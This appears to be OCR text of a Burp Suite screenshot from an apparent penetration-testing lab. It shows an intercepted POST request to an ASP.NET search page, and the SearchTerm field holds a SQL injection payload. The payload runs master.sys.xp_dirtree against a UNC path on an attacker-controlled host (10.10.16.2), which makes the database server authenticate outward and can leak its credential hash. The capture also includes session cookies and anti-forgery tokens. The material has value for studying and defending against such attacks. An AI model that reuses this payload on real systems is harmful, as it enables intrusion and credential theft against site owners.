 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.96.140:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /mvc/Search.aspx HTTP/1.1
2 Host: 10.129.96.140
3 Content-Length: 683
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.96.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.96.140/mvc/Search.aspx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: ASP.NET_SessionId=a5w2sroucdeyf5eak4vfgj1w; __AntiXsrfToken=e672c54ec85746a89fd6cf9c5847c575; .redirect.=
A35A8E01F4C2B7AC9B431D968A71CFB5DA5B6F1B0ED8B64E14D4A4FB81E1A8792B6B718D3C94A221B81EA02E9316E9CDCD18FD67A49090252B186E357A51141E0D521CE95
A17E4EA7353A99B24AF8C416D86D8BBEA062C33F03FBDB21FCEF0A9557C4B7A33E219F1F1C8CABA2584242C291E95B64D75FF1B03BCDD98BC71B8DC
14 Connection: close
15
16 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
H39iMNdZGmkfzGpOBDcDSjXWt%2Bfx0b4r43oJn5YiojsVbXtlabBtjHoq3%2FXGQ5f9tGN00SvU7VqrSqP524fAPfHKgjXdO5sSnXM0pYArOrVgF5RNKJYMRIM%2B2Nfg3clOioQ
%2FkPKaiuKDEls%2F%2F1DZoNJolORgCmTB168tL%2B0daVYFUn%2FcaO5mWXSc4CafLI%2FTx2FPM7ZV0zrycV41%2FTu42Aq1OzZt9chZd5uKYsex2a9D7hlE1pNkcDJx5B3FmA
jXOJMVurd5h7xxrnI9jUh5u1Y7Vv%2FvT0Q14JKjxllJfo%2FmPFJ5tXhx6UaKdTfYd63o&__VIEWSTATEGENERATOR=7DDB321F&__EVENTVALIDATION=
7ArxxnRBbjniVvY8ASjaD3QxtXpqp6AN%2FTVFXpzUer%2BmMzoEI17%2B%2FHqU78S4HiDmU871pczfXd%2BWh4kQ0wKdliTFfmB9sjPX0DDT6bKJYCJhsLZRPVJAWg70m6%2F98
Bxpj%2BrQDVqXYFX%2BcgvK5G80WQ%3D%3D&ctl00%24MainContent%24SearchTerm='+EXEC+master.sys.xp_dirtree+'\\10.10.16.2\share--&
ctl00%24MainContent%24Button1=Search
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 3
Request Headers 13
Search... 0 matches
- My ASP.NET Application
Not secure | 10.129.96.140/mvc/Search.aspx
Exploit Database
Register Log in
your logo here
Home About Contact Search
Search. Use the form below to search for products.
Search term
'
Search
© 2022 - My ASP.NET Application